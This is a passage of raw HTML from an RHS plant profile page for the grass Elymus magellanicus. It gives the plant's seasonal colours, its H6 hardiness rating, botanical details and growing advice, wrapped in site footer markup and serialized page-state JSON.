_ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-blue u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Blue </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-blue u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Blue </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-blue u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Blue </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">North–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H6</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Poaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Tufted</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Elymus can be tufted or rhizomatous perennial grasses, with linear, deciduous leaves, sometimes attractively coloured, and flattened flower spikes in summer and autumn</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Correct</p></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Plant range</dt><dd _ngcontent-serverapp-c1841723311>South America</dd></span><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Easy to grow in most moist, well-drained fertile soils in full sun</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by seed sown in situ in spring or autumn or by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> in early summer</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Rock garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Low Maintenance</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>Cut back to ground level in late autumn</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>Generally pest-free</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to rust and <a href="https://www.rhs.org.uk/disease/powdery-mildews">powdery mildews</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/54735/elymus-magellanicus/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/54735/elymus-magellanicus/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:42:31 GMT"],"content-length":["1925"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/54735/elymus-magellanicus/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" 